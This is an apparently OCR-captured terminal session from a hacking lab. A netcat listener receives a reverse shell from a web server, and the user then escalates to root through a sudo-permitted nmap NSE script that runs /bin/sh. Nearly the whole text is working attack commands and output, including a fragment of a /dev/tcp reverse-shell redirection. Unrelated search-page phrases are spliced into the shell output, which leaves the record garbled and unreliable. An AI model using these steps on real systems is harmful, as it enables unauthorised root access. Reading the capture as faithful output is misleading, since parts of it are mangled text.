 ┌──(zayrus㉿C0R3)-[~]
└─$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [192.168.11.11] from (UNKNOWN) [192.168.11.10] 38126
bash: cannot set terminal process group (618): Inappropriate ioctl for device
bash: no job control in this shell
hacker@HackingStation:/var/www/html$ cd ~
cd ~
hacker@HackingStation:/home/hacker$ sudo -l
sudo -l
Matching Defaults entries for hacker on HackingStation:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    use_pty
User hacker may run the following commands on HackingStation:
    (root) NOPASSWD: /usr/bin/nmap
hacker@HackingStation:/home/hacker$ TF=$(mktemp)
TF=$(mktemp)
hacker@HackingStation:/home/hacker$ echo 'os.execute("/bin/sh")' > $TF
echo 'os.execute("/bin/sh")' > $TF
hacker@HackingStation:/home/hacker$ sudo nmap --script=$TF
sudo nmap --script=$TF
development but... Use our search engine to find the exploit to hack your v
Starting Nmap 7.93 ( https://nmap.org ) at 2025-04-25 19:50 CEST
NSE: Warning: Loading '/tmp/tmp.WHZR16×1oF' -- the recommended file extension is '.nse'.
script /dev/null -c bash
which you want to search for exploits: /tcp/192.168.11.11/8000 0>&1 Search
Script started, output log file is '/dev/null'.
root@HackingStation:/home/hacker#
NMAP!!!!!